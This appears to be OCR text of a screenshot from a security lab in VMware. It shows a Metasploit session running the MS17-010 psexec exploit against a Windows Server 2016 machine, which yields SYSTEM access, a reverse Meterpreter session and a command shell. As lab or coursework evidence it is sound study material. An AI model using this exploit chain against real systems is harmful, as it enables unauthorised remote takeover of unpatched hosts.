 (6081)spokhrel157855-KALI - VMware Workstation
File Edit View VM Tabs Help
(6081)spokhrel157855-SO 6081)spokhrel157855-CLIENT (6081)Router 6081)spokhrel157855-SERVER (6081)spokhrel157855-KALI
user@F23-spokhrel157...
user@F23-spokhrel157855-KALI: ~
File Actions Edit View Help
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.10.10:4333
[*] 172.16.20.10:445 - Authenticating to 172.16.20.10 as user 'User'...
[*] 172.16.20.10:445 - Target OS: Windows Server 2016 Datacenter 14393
[*] 172.16.20.10:445 - Built a write-what-where primitive...
[+] 172.16.20.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.20.10:445 - Selecting PowerShell target
[*] 172.16.20.10:445 - Executing the payload...
[+] 172.16.20.10:445 - Service start timed out, OK if running a command or
non-service executable...
[*] Sending stage (206403 bytes) to 172.16.20.10
[*] Meterpreter session 3 opened (192.168.10.10:4333 -> 172.16.20.10:49699)
at 2023-11-25 16:40:52 -0500
meterpreter > sysinfo
Computer : F23-SPOKHREL157
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_CA
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > shell
Process 4240 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Trash
File System
Home